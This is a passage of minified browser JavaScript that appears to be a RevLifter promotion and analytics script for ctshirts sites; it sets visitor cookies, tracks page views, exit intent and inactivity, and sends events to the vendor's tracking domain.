e,o;if(!n)return!1;try{for(var i=r(n),u=i.next();!u.done;u=i.next())if(y(u.value,t))return!0}catch(n){e={error:n}}finally{try{u&&!u.done&&(o=i.return)&&o.call(i)}finally{if(e)throw e.error}}return!1}(e.history,t))return!1;if(e.properties&&e.properties.length>0){if(null===n)return!1;var c=Array.isArray(n)?n:[n];try{for(var l=r(c),f=l.next();!f.done;f=l.next()){var d=f.value;try{for(var v=(s=void 0,r(e.properties)),h=v.next();!h.done;h=v.next()){var p=o(R(h.value),3),m=p[0],w=p[1],g=p[2];if(!d.hasOwnProperty(m))return!1;if(w&&!y(d[m],g))return!1}}catch(n){s={error:n}}finally{try{h&&!h.done&&(a=v.return)&&a.call(v)}finally{if(s)throw s.error}}}}catch(n){i={error:n}}finally{try{f&&!f.done&&(u=l.return)&&u.call(l)}finally{if(i)throw i.error}}}return!0}function N(n,t){var e,o;if(Array.isArray(n))return n.map((function(n){return N(n,t)}));var i={};try{for(var u=r(t),s=u.next();!s.done;s=u.next()){var a=s.value;n.hasOwnProperty(a)&&(i[a]=n[a])}}catch(n){e={error:n}}finally{try{s&&!s.done&&(o=u.return)&&o.call(u)}finally{if(e)throw e.error}}return i}function q(n,t,e,i,u,s){var a,c,l,f,d,v;void 0===i&&(i=[]),void 0===u&&(u=[]),void 0===s&&(s=!1);var h=n;if(null!==h&&h.hasOwnProperty("callee")&&(h=[].slice.call(h)),Array.isArray(h)){try{for(var p=r(h),m=p.next();!m.done;m=p.next()){var y=o(q(m.value,t,e,i),3),w=y[0],g=y[1],b=y[2];if(w)return[w,g,b]}}catch(n){a={error:n}}finally{try{m&&!m.done&&(c=p.return)&&c.call(p)}finally{if(a)throw a.error}}return[!1,null,null]}var _=0;try{for(var S=r(t),x=S.next();!x.done;x=S.next()){var O=x.value;if("_parent"!=O&&i.unshift(h),"_parent"===O)h=i.shift();else if("*"!==O){if(null===h)return[!1,null,null];"function"!=typeof h||h.hasOwnProperty(O)||(h=h()),h=h[O]}if(void 0===h)return[!1,null,null];if(Array.isArray(h)){var C=t.slice(_+1);if(0==C.length)break;try{for(var T=(d=void 0,r(h)),D=T.next();!D.done;D=T.next()){var P=o(q(D.value,C,e,i.slice()),3);w=P[0],g=P[1],b=P[2];if(w)return[w,g,b]}}catch(n){d={error:n}}finally{try{D&&!D.done&&(v=T.return)&&v.call(T)}finally{if(d)throw d.error}}return[!1,null,null]}_++}}catch(n){l={error:n}}finally{try{x&&!x.done&&(f=S.return)&&f.call(S)}finally{if(l)throw l.error}}h instanceof Function&&!s&&(h=h());var k,I=h;if(e.idSel){if(null===h)return[!1,null,null];var L=o(q(h,H(e.idSel),{},i.slice()),3),A=(w=L[0],L[1]);L[2],w&&(I=A)}if(!j(h,I,e))return[!1,null,null];try{h=null===(k=h)?null:Array.isArray(k)?k.slice():"object"==typeof k?Object.assign({},k):JSON.parse(JSON.stringify(k))}catch(n){}return u&&u.length>0&&(h=N(h,u)),[!0,h,I]}var B,F,G,K={};function H(n){var t=[];if(null===n)return t;for(var e=!1,r="",o=0;o<n.length;o++)"."==n[o]&&!e&&r.length>0?(t.push(r),r=""):"'"==n[o]?e=!e:r+=n[o];return t.push(r),t}function U(n,t,e,r,i){void 0===r&&(r=[]),void 0===i&&(i=!1);var u=H(n);return"window"==u[0]&&(u=u.slice(1)),function(){var n=e&&K[e.id]||[],s=o(q(window,u,{properties:t,history:n,idSel:null==e?void 0:e.sl},[],r,i),3),a=s[0],c=s[1],l=s[2];return e&&a&&void 0!==l&&(n.push(l),K[e.id]=n),[a,c]}}function J(n,t){return new Promise((function(e){window.setTimeout((function(){return e(t)}),n)}))}function W(n){F=n}function V(){return F}function z(n){return t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:if(W((G=n).siteDefaultLevel),!G.collect)return[3,4];e.label=1;case 1:return e.trys.push([1,3,,4]),[4,T(G.collect.def,null,500)];case 2:return t=e.sent(),W(G.collect.match(t)),[3,4];case 3:return e.sent(),[3,4];case 4:return[2,V()]}}))}))}function Q(n){return t(this,void 0,void 0,(function(){return e(this,(function(n){try{return[2,V()==B.Blocked]}catch(n){return[2,!1]}return[2]}))}))}!function(n){n[n.Open=0]="Open",n[n.Anon=1]="Anon",n[n.Blocked=2]="Blocked"}(B||(B={}));var X=function(){function n(n){this.prefix=n.prefix||"_rl",this.defaultExpiry=n.duration||365}return n.prototype.decode=function(n){return n.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},n.prototype.get=function(n){if(n){n=this.prefix+n;for(var t=document.cookie?document.cookie.split("; "):[],e=0;e<t.length;e++){var r=t[e].split("="),o=r.slice(1).join("=");'"'===o.charAt(0)&&(o=o.slice(1,-1));try{if(n===this.decode(r[0]))return this.decode(o)}catch(n){}}return null}},n.prototype.keys=function(){for(var n=document.cookie?document.cookie.split("; "):[],t=[],e=0;e<n.length;e++){var r=n[e].split("=");try{var o=this.decode(r[0]);o.startsWith(this.prefix)&&t.push(o.replace(this.prefix,""))}catch(n){}}return t},n.prototype.del=function(n){this.set(n,"",{expires:-1})},n.prototype.set=function(n,t,e){var o,i,u,s,a;if("undefined"!=typeof document){t=encodeURIComponent(t).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=this.prefix+n,n=encodeURIComponent(n).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var f=l.domains.find((function(n){return window.location.hostname.indexOf(n.domain)>-1})),d=null!==(u=null==f?void 0:f.domain)&&void 0!==u?u:window.location.hostname;"."!=d[0]&&(d="."+d),e.domain||(e.domain=d),e.path||(e.path=null!==(s=null==f?void 0:f.path)&&void 0!==s?s:"/"),e.samesite||(e.samesite="lax");var v=null!==(a=e.expires)&&void 0!==a?a:this.defaultExpiry;v&&("number"==typeof v?e.expires=c(new Date,v).toUTCString():"sess"!=v&&(e.expires=v.toUTCString()));var h="";try{for(var p=r(Object.keys(e)),m=p.next();!m.done;m=p.next()){var y=m.value;h+=";"+y+"="+e[y]}}catch(n){o={error:n}}finally{try{m&&!m.done&&(i=p.return)&&i.call(p)}finally{if(o)throw o.error}}document.cookie=n+"="+t+h}},n}(),Y=new a,Z=function(){function n(n){this.cfg=n}return n.prototype.url=function(){return"https://"+l.trackingDomain},n.prototype.send=function(n,t){return b("https://"+l.trackingDomain+"/"+n,"POST",t,this.cfg.withCredentials,{"Content-Type":"text/plain"})},n}();function $(n){return!!n.expiry&&new Date>n.expiry}var nn,tn=function(){function n(n){this.key=n.key||"_rl",this.cleanup()}return n.prototype.cleanup=function(){this.withContainer(!1,(function(n){var t=[];for(var e in n)if(n.hasOwnProperty(e)){var r=n[e];r.expiry=r.expiry?new Date(r.expiry):null,$(n[e])&&t.push(e)}return t.forEach((function(t){return delete n[t]})),n}))},n.prototype.resetDefault=function(n){return this.setContainer(n,{}),{}},n.prototype.getContainer=function(n){var t=(n?window.sessionStorage:window.localStorage).getItem(this.key);if(!t)return this.resetDefault(n);try{return JSON.parse(t)}catch(t){return this.resetDefault(n)}},n.prototype.setContainer=function(n,t){(n?window.sessionStorage:window.localStorage).setItem(this.key,JSON.stringify(t))},n.prototype.withContainer=function(n,t){var e=this.getContainer(n);this.setContainer(n,t(e))},n.prototype.keys=function(){return[]},n.prototype.get=function(n,t){if(n){var e=!0;t&&(e="sess"==t);for(var r=0;r<2;r++){var o=this.getContainer(e);if(o.hasOwnProperty(n))return o[n].data;if(t)return null;e=!e}return null}},n.prototype.del=function(n,t){this.withContainer("sess"==t,(function(t){return delete t[n],t}))},n.prototype.set=function(n,t,e){var r="sess"==e.expires;this.withContainer(r,(function(r){var o=null;return e.expires instanceof Date?o=e.expires:"number"==typeof e.expires&&(o=c(new Date,e.expires)),r[n]={data:t,expiry:o},r}))},n}();function en(n){void 0===n&&(n="-");for(var t="",e=0;e<32;e++){var r=16*Math.random()|0;8!==e&&12!==e&&16!==e&&20!==e||(t+=n),t+=(12===e?4:16===e?3&r|8:r).toString(16)}return t}function rn(n){if(0===n)return"0";for(var t=[],e=BigInt(62);n>0;)t=i(["0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[Number(n%e)]],o(t)),n/=e;return t.join("")}var on,un;function sn(n){return t(this,void 0,void 0,(function(){return e(this,(function(t){return on=n,an(),[2]}))}))}function an(){return nn||((nn=f.instance.get("u"))?(cn(),nn):ln())}function cn(){V()!=B.Blocked&&f.instance.set("u",nn,{expires:365})}function ln(){return(nn=function(){if(null==on?void 0:on.lookup){var n=o(U(on.lookup)(),2),t=n[0],e=n[1];if(t&&"string"==typeof e&&e.length>=5)return e}return null}())||(nn=(null==on?void 0:on.v2)?function(){try{var n=crypto.getRandomValues(new Uint32Array(4)),t=BigInt(n[0])<<BigInt(32)|BigInt(n[1]),e=BigInt(n[2])<<BigInt(32)|BigInt(n[3]);return""+rn(t)+rn(e)}catch(n){return en("")}}():en()),cn(),nn}function fn(n){un.handlers.push(n)}function dn(n,t){var e,o;try{for(var i=r(un.handlers),u=i.next();!u.done;u=i.next()){var s=u.value;s.handles(n)&&s.handle&&s.handle(n,t)}}catch(n){e={error:n}}finally{try{u&&!u.done&&(o=i.return)&&o.call(i)}finally{if(e)throw e.error}}}var vn=null,hn="y";function pn(n){var t;null!=(t=vn=function(n,t){var e={rl:!1,rls:n.rlSession,cGroups:{},eGroups:{},gs:n.groupSession};if(e.rl=n.rlSession!=(null==t?void 0:t.rls)?Math.random()<n.rl:t.rl,!e.rl)return e;if(t){for(var r in t.cGroups)n.definitions[r]&&(e.cGroups[r]=t.cGroups[r]);e.eGroups=t.eGroups}for(var r in n.definitions)e.cGroups.hasOwnProperty(r)||(e.cGroups[r]=Math.random()<n.definitions[r]);return e}(n,function(n){var t=function(n,t){var e=o(t.split(":"),2),r=e[0],i=e[1];return r&&(n[r]=i===hn),n};try{var e=o(n.split("|"),5),r=e[0],i=e[1],u=e[2],s=e[3],a=e[4],c=s.split("/").reduce(t,{}),l=a.split("/").reduce(t,{});return{rl:i==hn,cGroups:c,eGroups:l,rls:r,gs:u}}catch(n){return null}}(f.instance.get("gm"))))?f.instance.set("gm",mn(t),{expires:365}):f.instance.del("gm")}function mn(n){var t=Object.keys(n.cGroups).map((function(t){return t+":"+(n.cGroups[t]?hn:"n")})).join("/"),e=Object.keys(n.eGroups).map((function(t){return t+":"+(n.eGroups[t]?hn:"n")})).join("/");return n.rls+"|"+(n.rl?hn:"n")+"|"+n.gs+"|"+t+"|"+e}function yn(){return!!(null==vn?void 0:vn.rl)}function wn(){var n=o(mn(vn).split("|"),5);n[0],n[1],n[2];var t=n[3],e=n[4];return t.split("/").concat(e.split("/")).filter((function(n){return n.length>0})).sort().join("/")}function gn(){return vn.gs}function bn(){return vn.rls}function _n(){var n;return{w:"webdriver"in navigator,sw:screen.width,sh:screen.height,asw:screen.availWidth,ash:screen.availHeight,o:null===(n=screen.orientation)||void 0===n?void 0:n.angle,d:window.devicePixelRatio}}function Sn(){var n=f.instance.get("snk");if(!n){n=Date.now().toString(36);var t=an();(null==t?void 0:t.length)>=4&&(n=t.substr(0,4)+"_"+n),f.instance.set("snk",n,{expires:"sess"})}return n}var xn,On=null,Cn=null,Tn=!1,Dn={},Pn={prod:function(n){var t;return n._ref=null===document||void 0===document?void 0:document.referrer,n._title=null===document||void 0===document?void 0:document.title,n._url=null===(t=null===document||void 0===document?void 0:document.location)||void 0===t?void 0:t.href,n}},kn={};function In(n){if(On=n,Tn||(fn({handle:An,handles:function(n){return On.enabled.hasOwnProperty(n)&&null!=On.enabled[n]}}),xn=new tn({key:"__rlev"}),Tn=!0),Cn=Date.now().toString(36),On.batch){var r=function(n){Dn[n]=[],window.setInterval((function(){return function(n){return t(this,void 0,void 0,(function(){var t,r,o;return e(this,(function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),(t=Dn[n])&&0!=t.length?(1==t.length&&(t=t[0]),r=n.toLocaleLowerCase()+(t.length>1?"*":""),[4,Y.instance.send(r,JSON.stringify(t))]):[2];case 1:return e.sent(),Dn[n]=[],[3,3];case 2:return o=e.sent(),console.error(o),[3,3];case 3:return[2]}}))}))}(n)}),On.batch[n].ms)};for(var o in On.batch)r(o)}if(On.cmdQueue&&(window[On.cmdQueue]||(window[On.cmdQueue]=[]),function(n,r){t(this,void 0,void 0,(function(){var t;return e(this,(function(e){return t=function(n){return!r||(!r.hasOwnProperty(n)||r[n])},window.setInterval((function(){try{var e=window[n];if(e&&e.length>0){for(var r=0;r<e.length;r++){var o=e[r];o&&o.type&&t(o.type)&&En(o.type,o)}window[n]=[]}}catch(n){}}),100),[2]}))}))}(On.cmdQueue,On.cmdQueueFilter||null)),On.recordTemplate)try{var i={url:Y.instance.url(),evt:{g:wn(),s:l.siteID,u:an(),v:l.v,sn:Sn(),a:_n(),ps:Cn,gs:gn(),rl:yn(),rls:bn()}};window.sessionStorage.setItem(On.recordTemplate,JSON.stringify(i))}catch(n){console.error(n)}}function Ln(n,t){if(On.dedupe){var e=function(n){if(!On.dedupeCfg||!On.dedupeCfg[n]||"page"==On.dedupeCfg[n])return kn[n];if("none"==On.dedupeCfg[n])return null;var t="l_"+n,e="sess"==On.dedupeCfg[n]?"sess":null,r=xn.get(t,e);if(!r)return null;return r}(t);return null!==e&&y(e,n)}return!1}function An(n,r){return t(this,void 0,void 0,(function(){var t;return e(this,(function(e){return On.enabled.hasOwnProperty(n)&&On.enabled[n]&&("function"==typeof(t=On.enabled[n])?t(r):En(n,r)),[2]}))}))}function En(n,r,o){var i;return void 0===o&&(o=!1),t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return o||(null===(i=null==On?void 0:On.enabled)||void 0===i?void 0:i.hasOwnProperty(n))?Ln(r=function(n,t){try{Pn.hasOwnProperty(n)&&(t=Pn[n](t))}catch(n){}return t}(n,r),n)?[2]:(function(n,t){if(!On.dedupeCfg||!On.dedupeCfg[n]||"page"==On.dedupeCfg[n])return void(kn[n]=t);if("none"==On.dedupeCfg[n])return null;var e="l_"+n,r="sess",o=On.dedupeCfg[n];o.hasOwnProperty("mins")&&(r=new Date((new Date).getTime()+6e4*o.mins));xn.set(e,t,{expires:r})}(n,r),null==(t=function(n){switch(F){case B.Anon:n.u="anon";break;case B.Blocked:n=null;break;case B.Open:}return n}(t={t:n,d:r,g:wn(),s:l.siteID,u:an(),v:l.v,sn:Sn(),a:_n(),et:(null===performance||void 0===performance?void 0:performance.now)?performance.now():null,ps:Cn,gs:gn(),rl:yn(),rls:bn()}))?[3,2]:(dn("!"+t.t,t.d),[4,Mn(t)])):[2];case 1:e.sent(),e.label=2;case 2:return[2]}}))}))}function Mn(n){return t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return e.trys.push([0,2,,3]),On.batch&&On.batch.hasOwnProperty(n.t)?(Dn[n.t].push(n),[2]):[4,Y.instance.send(n.t.toLocaleLowerCase(),JSON.stringify(n))];case 1:return e.sent(),[3,3];case 2:return t=e.sent(),console.error(t),[3,3];case 3:return[2]}}))}))}function Rn(n){return t(this,void 0,void 0,(function(){var t,o,i,u,s,a;return e(this,(function(e){switch(e.label){case 0:e.trys.push([0,5,6,7]),t=r(n),o=t.next(),e.label=1;case 1:return o.done?[3,4]:[4,(i=o.value).fn(i.cfg)];case 2:if(e.sent())return i.ev&&En("halt",{halt:i.name},!0),[2,!0];e.label=3;case 3:return o=t.next(),[3,1];case 4:return[3,7];case 5:return u=e.sent(),s={error:u},[3,7];case 6:try{o&&!o.done&&(a=t.return)&&a.call(t)}finally{if(s)throw s.error}return[7];case 7:return[2,!1]}}))}))}var jn={};function Nn(n){return jn[n]||null}function qn(n){n.stats=function(n){var t=f.secondary.get("l_"+n+"_d"),e=f.secondary.get("l_"+n+"_c"),r=f.secondary.get("l_"+n+"_sc"),o=f.secondary.get("l_"+n+"_sd");if(!t&&!e)return{count:0,sessionCount:0,last:null,sessionLast:null};try{return{count:parseInt(e),sessionCount:null!==r?parseInt(r):null,last:new Date(parseInt(t)),sessionLast:null!==o?new Date(parseInt(o)):null}}catch(n){return{count:0,sessionCount:0,last:null,sessionLast:null}}}(n.id),jn[n.id]=n}function Bn(){return jn}function Fn(n){return t(this,void 0,void 0,(function(){var t,r,i;return e(this,(function(e){switch(e.label){case 0:return null===(t=Nn(n))?[2,!1]:[4,Promise.all(Object.values(t.limits).map((function(n){return n(t.stats)})))];case 1:return r=e.sent(),i=r.every((function(n){var t=o(n,2),e=t[0];return t[1],e})),r.some((function(n){var t=o(n,2);return t[0],t[1]}))&&Kn(n,0),[2,i]}}))}))}var Gn=function(n){return void 0===n&&(n=1),function(t){return n+t}};function Kn(n,t,e){void 0===e&&(e=new Date);var r=jn[n];if(r){r.stats||(r.stats={count:0,last:e,sessionCount:0,sessionLast:e});var o=t instanceof Function?t(r.stats.count):t,i=t instanceof Function?t(r.stats.sessionCount):t;r.stats.count=o,r.stats.last=e,r.stats.sessionCount=i,r.stats.sessionLast=e,function(n){if(!n.stats)return;f.secondary.set("l_"+n.id+"_d",""+ +n.stats.last,{}),f.secondary.set("l_"+n.id+"_c",""+ +n.stats.count,{}),f.secondary.set("l_"+n.id+"_sc",""+ +n.stats.sessionCount,{expires:"sess"}),f.secondary.set("l_"+n.id+"_sd",""+ +n.stats.sessionLast,{expires:"sess"})}(r)}}var Hn={mn:6e4,hr:36e5,dy:864e5,ss:-1};function Un(n){return function(r){return t(this,void 0,void 0,(function(){var t,o,i,u,s;return e(this,(function(e){return t=n.session?r.sessionCount:r.count,o=n.session?r.sessionLast:r.last,null!=n.time?(i=n.time[0]*Hn[n.time[1]],u=new Date(+o+i),[2,[!(s=new Date>u)&&t>=n.count,s]]):[2,[t>=n.count,!1]]}))}))}}function Jn(n,r){return t(this,void 0,void 0,(function(){var t;return e(this,(function(e){switch(e.label){case 0:return n._tr&&n._tr("p"),r.onCancel((function(){return n._tr&&n._tr("c")})),[4,n(r)];case 1:return t=e.sent(),n._tr&&n._tr(t?"s":"f"),[2,t]}}))}))}function Wn(n,r){return t(this,void 0,void 0,(function(){var o,i=this;return e(this,(function(u){switch(u.label){case 0:return o=n.map((function(n){return t(i,void 0,void 0,(function(){var t,o,i,u;return e(this,(function(e){switch(e.label){case 0:return n.l?[4,Fn(n.l)]:[3,2];case 1:if(e.sent())return[2];e.label=2;case 2:return t=g(n.t,r),o=!1,t.onCancel((function(){o=!0})),[4,Jn(n.cond,t)];case 3:return i=e.sent(),u=o?"c":i?"s":"f",!n.sl||n.sl.indexOf(u)>=0?[4,An("spec",{id:n.id,st:u,url:document.location.href})]:[3,5];case 4:e.sent(),n.l&&(s=n.l,function(){return Kn(s,Gn())})(),e.label=5;case 5:return[2]}var s}))}))})),[4,Promise.all(o)];case 1:return u.sent(),[2]}}))}))}function Vn(n){var r=this;return function(n){return t(r,void 0,void 0,(function(){return e(this,(function(t){return[2,new Promise((function(t){document.addEventListener("copy",(function(n){zn(document),t(!0)})),n.onCancel((function(){zn(document),t(!1)}))}))]}))}))}}function zn(n){n.removeEventListener("copy",this)}function Qn(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}function Xn(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){var t=this;return e(this,(function(e){return[2,new Promise((function(e){var r=document.querySelector("html"),i=function(o){var i=100*o.clientX/window.innerWidth,u=100*o.clientY/window.innerHeight;(u>n.yGtPc||u<n.yLtPc||i>n.xGtPc||i<n.xLtPc)&&(r.removeEventListener("mouseleave",t),e(!0))},u=[];u.push(setTimeout((function(){r.addEventListener("mouseleave",i)}),n.delay)),n.hasOwnProperty("mobileDelay")&&Qn()&&u.push(setTimeout((function(){e(!0)}),n.mobileDelay)),o.onCancel((function(){u.forEach((function(n){clearTimeout(n)})),r.removeEventListener("mouseleave",i),e(!1)}))}))]}))}))}}function Yn(n){var o=this;return function(i){return t(o,void 0,void 0,(function(){var t,o,u,s,a,c,l,f;return e(this,(function(e){switch(e.label){case 0:t=!1,o=g(null,i),i.onCancel((function(n){t=!0})),e.label=1;case 1:e.trys.push([1,6,7,8]),u=r(n),s=u.next(),e.label=2;case 2:return s.done?[3,5]:(a=s.value,t?[2,!1]:[4,Jn(a,o)]);case 3:if(!e.sent()||t)return[2,!1];e.label=4;case 4:return s=u.next(),[3,2];case 5:return[3,8];case 6:return c=e.sent(),l={error:c},[3,8];case 7:try{s&&!s.done&&(f=u.return)&&f.call(u)}finally{if(l)throw l.error}return[7];case 8:return[2,!0]}}))}))}}function Zn(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){var r=this;return e(this,(function(i){return[2,new Promise((function(i){return t(r,void 0,void 0,(function(){var t,r;return e(this,(function(e){switch(e.label){case 0:return t=g(n.ms,o),[4,Jn(n.cond,t)];case 1:return r=e.sent(),t.onCancel((function(){i(!1)})),i(r),[2]}}))}))}))]}))}))}}function $n(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){return e(this,(function(t){return[2,new Promise((function(t){var e=!1,r=document.visibilityState,i=function(n){e||(e=!0,document.removeEventListener("visibilitychange",u),t(n))},u=function(t){if(n.visibility){var e=document.visibilityState===n.visibility||"toggle"===n.visibility&&document.visibilityState!==r;i(e)}i(!0)};o.onCancel((function(){return i(!1)})),document.addEventListener("visibilitychange",u)}))]}))}))}}function nt(n){var r=this,o=n.op||"gt";return function(i){return t(r,void 0,void 0,(function(){return e(this,(function(t){return[2,new Promise((function(t){f.instance.get("lt")||f.instance.set("lt",Date.now().toString(),{expires:"sess"});var e=parseInt(f.instance.get("lt")),r=Date.now()-e;if(Array.isArray(n.time)){if(2!==n.time.length||"bt"!==n.op)return void t(!1);var u=1e3*n.time[0],s=1e3*n.time[1];t(r>u&&r<s)}else{var a=1e3*n.time;t("gt"===o?r>a:r<a),i.onCancel((function(){t(!1)}))}}))]}))}))}}function tt(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){var t=this;return e(this,(function(e){return[2,new Promise((function(e){var r=function(){e(!0)},i=function(){window.clearTimeout(s),u(),s=setTimeout(r,n.inactiveTime)},u=function(){a.removeEventListener("mousemove",t),a.removeEventListener("mousedown",t),a.removeEventListener("keydown",t),a.removeEventListener("touchstart",t)},s=setTimeout(r,n.inactiveTime),a=document.querySelector("html");n.onMouseMove&&a.addEventListener("mousemove",i),n.onMouseDown&&a.addEventListener("mousedown",i),n.onKeyDown&&a.addEventListener("keydown",i),Qn()&&n.onTouchStart&&a.addEventListener("touchstart",i),o.onCancel((function(){u(),e(!1)}))}))]}))}))}}function et(n,r){var o=this,i=function(u){return t(o,void 0,void 0,(function(){var t,o,s;return e(this,(function(e){switch(e.label){case 0:return e.trys.push([0,3,4,5]),t=g(null,r),[4,T(n.def,null,t)];case 1:for(s in o=e.sent(),u)!n.extraKey||o.hasOwnProperty(s)?o[s]=u[s]:(o[n.extraKey]||(o[n.extraKey]={}),o[n.extraKey][s]=u[s]);return[4,En(n.ev,o)];case 2:case 3:return e.sent(),[3,5];case 4:return n.repeat&&i(u),[7];case 5:return[2]}}))}))};return n.fire&&i(),i}function rt(n){var r=this,o=Array.isArray(n)?n:n.urls,i=!!Array.isArray(n)||n.isIncluded,u=(i?o.some:o.every).bind(o);return function(n){return t(r,void 0,void 0,(function(){return e(this,(function(n){return[2,u((function(n){return t=null!=window.location.pathname.match(new RegExp(n)),i?t:!t;var t}))]}))}))}}function ot(n){return n.autofire&&it(),n.def&&function(n){t(this,void 0,void 0,(function(){return e(this,(function(t){switch(t.label){case 0:return[4,T(n)];case 1:return[4,it(t.sent())];case 2:return t.sent(),[2]}}))}))}(n.def),n.allowManual?it:null}function it(n){return t(this,void 0,void 0,(function(){var t,r;return e(this,(function(e){switch(e.label){case 0:return[4,T({ref:{v:{sl:"document.referrer"}},title:{v:{sl:"document.title"}},url:{v:{sl:"document.location.href"}},ap:{l:{}},kind:{l:"pv"},data:{l:{}}})];case 1:for(r in t=e.sent(),n)t.hasOwnProperty(r)?t[r]=n[r]:t.data[r]=n[r];return[4,En("pageview",t)];case 2:return e.sent(),[2]}}))}))}function ut(n){var r=this;return function(o){return t(r,void 0,void 0,(function(){return e(this,(function(t){return[2,yn()===n]}))}))}}function st(n,t,e){var r=new RegExp("([?&])"+t+"=.*?(&|$)","i"),o=-1!==n.indexOf("?")?"&":"?";return n.match(r)?n.replace(r,"$1"+t+"="+e+"$2"):n+o+t+"="+e}var at,ct={iFrame:!1,location:!1,scroll:!1,postback:!1,setLimit:!1,onResize:!1,metaData:!1,onScrollStartStop:!1};function lt(n){return t(this,void 0,void 0,(function(){var t,r,i,u,s,a;return e(this,(function(e){var c,l;return function(){if(ct.iFrame||(ct.iFrame=!0,fn({handles:function(n){return"IFRAME"==n},handle:function(n,t){var e=t.attributes;if(document.querySelector(t.target))for(var r in e)"style"===r?document.querySelector(t.target)[r]=e[r]:document.querySelector(t.target).setAttribute(r,e[r])}})),ct.location||(ct.location=!0,fn({handles:function(n){return"LOCATION"==n},handle:function(n,t){dn("toIFrame",{target:t.target,handler:"LOCATION",payload:{action:"HREF",href:window.location.href}})}})),ct.scroll||(ct.scroll=!0,fn({handles:function(n){return"SCROLL"==n},handle:function(n,t){window.scrollTo(0,document.querySelector(t.target).offsetTop+t.offset)}})),ct.postback||(ct.postback=!0,fn({handles:function(n){return"POSTBACK"==n},handle:function(n,t){f.instance.set("pb",t.storageVal,{})}})),ct.onResize||(ct.onResize=!0,fn({handles:function(n){return"ONRESIZE"==n},handle:function(n,t){var e=t.target;window.addEventListener("resize",(function(){dn("toIFrame",{target:e,handler:"ONRESIZE",payload:{action:"ONRESIZE",innerWidth:window.innerWidth,innerHeight:window.innerHeight}})}))}})),!ct.onScrollStartStop){var n=null;ct.onScrollStartStop=!0,fn({handles:function(n){return"ONSCROLL_START_STOP"==n},handle:function(t,e){var r=e.target,o=0;window.addEventListener("scroll",(function(){o=document.documentElement.scrollTop||document.body.scrollTop,clearTimeout(n),n||dn("toIFrame",{target:r,handler:"ONSCROLL_START_STOP",payload:{action:"ONSCROLL_START_STOP",type:"start",scrollPosition:o}}),n=setTimeout((function(){n=null,dn("toIFrame",{target:r,handler:"ONSCROLL_START_STOP",payload:{action:"ONSCROLL_START_STOP",type:"stop",scrollPosition:o}})}),100)}))}})}ct.metaData||(ct.metaData=!0,fn({handles:function(n){return"METADATA"==n},handle:function(n,t){var e=t.target;dn("toIFrame",{target:e,handler:"METADATA",payload:{action:"METADATA",innerWidth:window.innerWidth,innerHeight:window.innerHeight,location:window.location.href,documentWidth:document.body.clientWidth,documentHeight:document.body.clientHeight,scrollTop:document.documentElement.scrollTop,targetBoudingClientRect:document.querySelector(e)?document.querySelector(e).getBoundingClientRect():{}}})}})),ct.setLimit||(ct.setLimit=!0,fn({handles:function(n){return"SET_LIMIT"==n},handle:function(n,t){t.hasOwnProperty("id")&&(t.hasOwnProperty("c")?Kn(t.id,t.c):Kn(t.id,0))}}),fn({handles:function(n){return"MOD_LIMIT"==n},handle:function(n,t){t.hasOwnProperty("id")&&t.hasOwnProperty("c")&&Kn(t.id,(function(n){return t.c+n}))}}))}(),t="rp_"+en(),c=t,(l=document.createElement("iframe")).name=c,l.id=c,l.frameBorder="0",l.scrolling="no",l.style.display="none",l.style.zIndex="-1",r=l,i=an(),u=yn()?"rl":"norl",r.src=st(n.src,"_vtid",t),r.src=st(r.src,"_rlu",i),r.src=st(r.src,"_rlg",u),r.src=st(r.src,"_rlgm",mn(vn)),r.src=st(r.src,"_rlref",function(){var n=o(Sn().split("_"),2);n[0];var t,e=n[1],r=parseInt(e,36);return btoa(JSON.stringify({origin:window.location.origin,pathname:window.location.pathname,href:window.location.href,title:(t=document.title,encodeURIComponent(t).replace(/%([0-9A-F]{2})/g,(function(n,t){return String.fromCharCode(parseInt(t,16))}))),session_start_time:r}))}()),ft(r,n.targetSelector)||(s=0,a=setInterval((function(){(10<=s||ft(r,n.targetSelector))&&clearInterval(a),s++}),250)),[2,!0]}))}))}function ft(n,t){try{if(document.querySelector(t))return document.querySelector(t).innerHTML="",document.querySelector(t).appendChild(n),!0}catch(n){}return!1}function dt(n,r){return t(this,void 0,void 0,(function(){var n,t;return e(this,(function(e){return null==(n=document.querySelector(r.target))||"iframe"!==n.tagName.toLowerCase()||((t={})[at.propName]=r,n.contentWindow.postMessage(t,"*")),[2]}))}))}function vt(n){if(n.data.hasOwnProperty(at.propName)){var t=n.data[at.propName],e=t;t.hasOwnProperty("payload")&&(e=t.payload),dn(t.handler,e)}}function ht(n){var t,e={};e.u={i:an,r:ln},e.s=l,e.l={a:Bn,u:Kn,g:Nn};var r=null!==(t=window[h])&&void 0!==t?t:null;e.p={i:null!==r,u:r},e.d={i:false},window[n.varName]=e}t(void 0,void 0,void 0,(function(){return e(this,(function(n){switch(n.label){case 0:return Symbol.asyncIterator||Object.defineProperty(Symbol,"asyncIterator",{value:Symbol("asyncIterator")}),function(n){l=n}({siteID:"f01b6428-1c8b-48f2-9938-fde4f449da07",domains:[{domain:"ctshirts.official-deals.co.uk"},{domain:"ctshirts.com"},{domain:"ctshirts.official-deals.co.uk"},{domain:"ct-shirts.rlvs.co.uk"},{domain:"test.com"},{domain:"www.ctshirts.com"}],trackingDomain:"devt.revlifter.com",v:"3vasHgkX"}),[4,z({siteDefaultLevel:0})];case 1:return n.sent(),f.register(new X({prefix:"_rl",duration:0})),Y.register(new Z({withCredentials:!0})),f.registerSecondary(new tn({key:"_rl"})),[4,sn({v2:!1,lookup:"_rl_user"})];case 2:return 